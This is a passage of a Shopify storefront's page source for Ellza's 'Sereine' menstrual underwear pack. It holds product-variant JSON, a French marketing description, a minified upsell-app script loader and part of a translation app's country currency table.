\/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","options":["Taille"],"media":[{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","width":700},{"alt":null,"id":28733642014958,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992","width":3500},{"alt":null,"id":28733642047726,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415","width":3500},{"alt":null,"id":28733659742446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415","width":3500},{"alt":null,"id":28733642080494,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BT":{"region_name":"Bhutan","region_code":"BT","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BV":{"region_name":"Bouvet 